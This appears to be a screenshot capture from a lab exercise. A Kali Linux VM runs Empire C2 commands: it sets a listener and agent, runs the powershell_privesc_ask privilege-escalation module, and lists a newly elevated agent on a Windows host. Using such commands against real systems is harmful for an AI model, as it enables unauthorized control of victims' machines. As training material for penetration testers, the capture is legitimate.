 kali-linux-2023.4-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
BookUbuntu Windows 10 x64 kali-linux-2023.4-vmware-a...
1 2 3 4 14:51
kali@kali: ~
File Actions Edit View Help
to be prepended to the launcher.
UserAgent default False User-agent string to use for the
staging request (default, none, or
other).
Proxy default False Proxy to use for request (default,
none, or other).
ProxyCreds default False Proxy credentials
([domain\]username:password) to use
for request (default, none, or
other).
(Empire: usemodule/powershell_privesc_ask) > set Listener http
INFO: Set Listener to http
(Empire: usemodule/powershell_privesc_ask) > set Agent WFKNRA8X
INFO: Set Agent to WFKNRA8X
(Empire: usemodule/powershell_privesc_ask) > execute
INFO: Tasked WFKNRA8X to run Task 6
[*] Task 6 results received
Job started: EZM16A
[*] Task 6 results received
[*] Successfully elevated!
[+] New agent 3VME6DY5 checked in
(Empire: WFKNRA8X) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
3VME6DY5 3VME6DY5* powershell 192.168.2.234 DESKTOP-1MMO0E9\georgia powershell 7256 1/0.0 2024-04-03 14:51:36 EDT http
(now)
WFKNRA8X WFKNRA8X powershell 192.168.2.234 DESKTOP-1MMO0E9\georgia powershell 7848 1/0.0 2024-04-03 14:51:35 EDT http
(a second ago)
(Empire: agents) >
Connected: http://localhost:1337 | 2 agent(s) | 1 unread message(s) | Agent(s) received task results: WFKNRA8X
To direct input to this VM, click inside or press Ctrl+G.
1 7°C Search 01:51 Sanath
Windy 4/3/2024